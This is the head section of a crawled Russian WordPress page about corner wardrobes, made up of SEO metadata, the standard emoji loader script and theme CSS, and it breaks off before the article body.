

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mblx.ru/shifoner/ugol/305-uglovoy-platyanoy-shkaf.html
body_size: 51680
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Угловой платяной шкаф, наполнение, и какие материалы лучше</title>
	<meta name="description" content="Удобный угловой платяной шкаф отлично впишется в интерьер любого помещения, благодаря вместительности, функциональности позволяет организовать практичную систему хранения." />
	<link rel="canonical" href="https://mblx.ru/shifoner/ugol/305-uglovoy-platyanoy-shkaf.html" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mblx.ru/shifoner/ugol/305-uglovoy-platyanoy-shkaf.html","url":"https://mblx.ru/shifoner/ugol/305-uglovoy-platyanoy-shkaf.html","name":"Угловой платяной шкаф, наполнение, и какие материалы лучше","isPartOf":{"@id":"https://mblx.ru/#website"},"primaryImageOfPage":{"@id":"https://mblx.ru/shifoner/ugol/305-uglovoy-platyanoy-shkaf.html#primaryimage"},"image":{"@id":"https://mblx.ru/shifoner/ugol/305-uglovoy-platyanoy-shkaf.html#primaryimage"},"thumbnailUrl":"https://mblx.ru/wp-content/uploads/2017/08/Uglovoj-platyanoj-shkaf.png","datePublished":"2017-08-28T12:40:03+00:00","dateModified":"2017-08-28T12:40:03+00:00","author":{"@id":"https://mblx.ru/#/schema/person/d149f39a319396958ab0c454e376159d"},"description":"Удобный угловой платяной шкаф отлично впишется в интерьер любого помещения, благодаря вместительности, функциональности позволяет организовать практичную систему хранения.","breadcrumb":{"@id":"https://mblx.ru/shifoner/ugol/305-uglovoy-platyanoy-shkaf.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://mblx.ru/shifoner/ugol/305-uglovoy-platyanoy-shkaf.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://mblx.ru/shifoner/ugol/305-uglovoy-platyanoy-shkaf.html#primaryimage","url":"https://mblx.ru/wp-content/uploads/2017/08/Uglovoj-platyanoj-shkaf.png","contentUrl":"https://mblx.ru/wp-content/uploads/2017/08/Uglovoj-platyanoj-shkaf.png","width":603,"height":328,"caption":"Угловой платяной шкаф"},{"@type":"BreadcrumbList","@id":"https://mblx.ru/shifoner/ugol/305-uglovoy-platyanoy-shkaf.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://mblx.ru/"},{"@type":"ListItem","position":2,"name":"Обзор угловых платяных шкафов, правила выбора"}]},{"@type":"WebSite","@id":"https://mblx.ru/#website","url":"https://mblx.ru/","name":"Все о мебели","description":"Существует различная мебель, в которой стоит разобраться. Рекомендации и все важные особенности.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mblx.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://mblx.ru/#/schema/person/d149f39a319396958ab0c454e376159d","name":"Admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://mblx.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aa8d6d733e75152f14c8dbab6b17db60?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aa8d6d733e75152f14c8dbab6b17db60?s=96&d=mm&r=g","caption":"Admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Все о мебели &raquo; Лента комментариев к &laquo;Обзор угловых платяных шкафов, правила выбора&raquo;" href="https://mblx.ru/shifoner/ugol/305-uglovoy-platyanoy-shkaf.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mblx.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=ff7261eee925273b558dad9cba98157d"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://mblx.ru/wp-includes/css/dist/block-library/style.min.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mblx.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1'  media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://mblx.ru/wp-content/themes/reboot/style.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<link rel='stylesheet' id='child-style-css' href='https://mblx.ru/wp-content/themes/reboot-child/style.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://mblx.ru/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.9'  media='all' />
<script  src='https://mblx.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script  src='https://mblx.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mblx.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://mblx.ru/wp-json/wp/v2/posts/16752" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mblx.ru/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://mblx.ru/?p=16752' />
<link rel="alternate" type="application/json+oembed" href="https://mblx.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmblx.ru%2Fshifoner%2Fugol%2F305-uglovoy-platyanoy-shkaf.html" />
<link rel="alternate" type="text/xml+oembed" href="https://mblx.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmblx.ru%2Fshifoner%2Fugol%2F305-uglovoy-platyanoy-shkaf.html&#038;format=xml" />
<link rel="stylesheet" id="testme-style-css"  href="https://mblx.ru/wp-content/plugins/wp_testme/testme_style.css" type="text/css" media="all" /> <link rel="preload" href="https://mblx.ru/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="preload" href="https://mblx.ru/wp-content/uploads/2017/08/Uglovoj-platyanoj-shkaf.png" as="image" crossorigin>
    <style>.site-logotype img{max-height:300px}.scrolltop{background-color:#ffac30}.scrolltop:before{color:#50ff00}.scrolltop{width:42px}.scrolltop{height:40px}.scrolltop:before{content:"\fe3d"}body{background-color:#efebe0}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#ff9900}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#ff9900}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#ff9900 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#ff9900}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#a4ed1c}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#a4ed1c}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#a4ed1c}.post-box--card:hover{box-shadow: inset 0 0 0 1px 